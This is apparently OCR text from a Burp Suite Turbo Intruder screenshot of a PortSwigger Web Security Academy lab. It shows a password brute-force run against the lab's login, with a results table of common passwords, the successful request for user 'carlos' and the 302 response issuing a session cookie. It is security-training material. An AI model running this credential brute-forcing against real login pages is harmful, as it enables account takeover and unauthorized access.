 Turbo Intruder - 0ae50037045885c9804f17a700c50031.web-security-academy.net - done
Row Payload Status Words Length Time Arrival Label Queue ID Connectio...
29 master 200 2056 3768 1164089 1284028 7 1
27 shadow 200 2056 3768 1163088 1283027 6 1
6 123123 200 2056 3768 1159072 1279011 1 1
0 12345678 200 1995 3602 213037 332976 14 1
17 qwertyuiop 302 40 188 1160092 1280031 9 1
28 mustang 400 47 229 1163088 1283027 11 1
26 monkey 400 56 269 1162091 1282030 4 1
25 football 400 56 269 1162076 1282015 3 1
24 abc123 400 56 269 1162076 1282015 2 1
23 baseball 400 56 269 1162075 1282014 27 1
22 1234 400 56 269 1162075 1282014 18 1
21 12345 400 56 269 1162075 1282014 17 1
20 dragon 400 56 269 1161078 1281017 21 1
19 111111 400 56 269 1161078 1281017 19 1
18 123456789 400 56 269 1161078 1281017 16 1
16 123321 400 56 269 1160078 1280017 10 1
Pretty Raw Hex \n
9 Content-Length: 73
10 Origin: https://0ae50037045885c9804f17a700c50031.web-security-academy.net
11 Referer:
https://0ae50037045885c9804f17a700c50031.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 csrf=fpedi2b2nyAtY2OcV57O3CrFp2ZY3IAZ&username=carlos&password=qwertyuiop
Search 0 highlights
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /my-account?id=carlos
3 Set-Cookie: session=5lNgI7f2ZLqQvPeLC6vwnPd8vY
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Search